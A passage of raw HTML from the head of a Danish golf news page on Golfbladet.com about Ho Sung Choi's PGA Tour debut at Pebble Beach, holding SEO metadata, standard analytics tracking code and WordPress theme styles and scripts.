

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/
body_size: 36686
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Vild koreaner stjæler opmærksomheden på Pebble Beach - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vild koreaner stjæler opmærksomheden på Pebble Beach - Golfbladet.com" />
	<meta property="og:description" content="Ho Sung Choi har det vildeste golfsving du har set, og han debuterer på PGA Tour i dag i AT&amp;T Pebble Beach Pro-Am. Der er et stjernefelt til start i denne uges turnering på PGA Tour, den legendariske AT&amp;T Pebble Beach Pro-Am, som spilles på tre forskellige baner; den berømte Pebble Beach Golf Links samt [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2019-02-07T11:13:38+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Morten Buckhøj" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/#article","isPartOf":{"@id":"https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/"},"author":{"name":"Morten Buckhøj","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"headline":"Vild koreaner stjæler opmærksomheden på Pebble Beach","datePublished":"2019-02-07T11:13:38+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/"},"wordCount":345,"image":{"@id":"https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003.jpg","keywords":["AT&amp;T Pebble Beach Pro-Am","Ho Sung Choi"],"articleSection":["Turneringer"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/","url":"https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/","name":"Vild koreaner stjæler opmærksomheden på Pebble Beach - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003.jpg","datePublished":"2019-02-07T11:13:38+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"breadcrumb":{"@id":"https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003.jpg","width":1024,"height":683,"caption":"AT&T Pebble Beach Pro-Am - Preview Day 2 Getty Images"},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Vild koreaner stjæler opmærksomheden på Pebble Beach"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881","name":"Morten Buckhøj","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","caption":"Morten Buckhøj"},"description":"Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.","url":"https://www.golfbladet.com/author/morten/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fvild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fvild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697f49af8fee5*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/4387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=4387' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Vild koreaner stjæler opmærksomheden på Pebble Beach" />
<meta property="og:url" content="https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/" />
<meta property="og:description" content="Ho Sung Choi har det vildeste golfsving du har set, og han debuterer på PGA Tour i dag i AT&amp;T Pebble Beach Pro-Am. Der er et stjernefelt til start i denne uges turnering på PGA Tour, den legend…" />
<meta property="article:published_time" content="2019-02-07T11:13:38+00:00" />
<meta property="article:modified_time" content="2019-02-07T11:13:38+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="AT&amp;T Pebble Beach Pro-Am - Preview Day 2 Getty Images" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Vild koreaner stjæler opmærksomheden på Pebble Beach" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003.jpg?w=640" />
<meta name="twitter:image:alt" content="AT&amp;T Pebble Beach Pro-Am - Preview Day 2 Getty Images" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

